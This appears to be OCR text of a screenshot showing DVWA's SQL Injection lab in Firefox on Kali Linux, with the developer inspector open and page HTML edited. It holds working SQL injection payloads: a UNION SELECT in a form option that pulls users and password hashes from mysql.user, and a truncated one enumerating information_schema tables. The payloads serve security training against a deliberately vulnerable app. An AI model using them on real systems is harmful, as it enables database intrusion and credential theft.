 Vulnerability: SQL Injecti...
12:03 PM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
SQL Injection Lab: Think
192.168.56.1:8080/vulnerabilities/sqli/#
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION ALL SELECT table_schema,table_name FROM information_schema.tables where table_schema NOT IN (concat(char(109),char(
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
What's New
Search HTML
<!DOCTYPE html>
<html lang="en-GB"> scroll
<head> ••• </head>
<body class="home">
<div id="container">
<div id="header"> ••• </div>
<div id="main_menu"> ••• </div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id">
<option value="1 UNION ALL SELECT user, authentication_string FROM mysql.user">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > p > select > option
Filter Styles
:hov .cls +
inline
element
{
}
main.css:208
div.vulnerab
le_code_area
{
background-
color:
#f8faf
a;
border-
width:
1px;
border-
style:
solid;
Layout
Computed
Changes
Fonts
Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin
0
border
1
padding
10
0 1 20 611×227 20 1 0
10
1
20
653×249
static
Box Model Properties